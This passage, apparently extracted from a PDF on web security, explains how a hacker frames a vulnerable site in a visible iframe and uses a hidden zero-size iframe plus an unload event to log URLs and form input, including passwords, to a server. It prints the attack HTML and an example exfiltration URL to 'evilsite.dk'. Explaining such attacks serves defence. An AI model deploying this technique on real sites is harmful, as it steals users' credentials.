 Source code
JavaScript code to add an “unload event trigger” in the visible
IFRAME.
Visible IFRAME
The “normal” web page is shown here.
Invisible IFRAME
Source: The hacker’s web server, which logs the traffic.
New page content for the source code:
<html><body>
<iframe src=’http://www.vulnsite.com’ id=’X’ height=’100%’ width=’100%’></
iframe>
<iframe src=’http://www.evilsite.dk/’ height=’0%’ width=’0%’\ id=’H’></iframe>
</body></html>
Extra content that is added to the “normal” page:
UNLOAD Event Listener is placed after each user navigation.
Such an event cannot be placed here, however, if the user navigates outside the
site, as more or less all Internet browsers block JavaScripting between different
domains.
The page shows the things that the user navigates between. It looks exactly like
that which the user is used to.
Page content:
This IFRAME’s source points to a page on the hacker’s server with parameters
composed of the URL that is shown in the visible IFRAME and all input fields and
their values that are on the page in the visible IFRAME. It will be loaded again
every time the user navigates in the visible IFRAME.
Example:
http://www.evilsite.dk/?url=www.vulnsite.com/login.php&user= John&pass=Doe.
In this case, it is shown that the user has visited www.vulnsite.com/login.php and
entered “John” as user and “Doe” as password.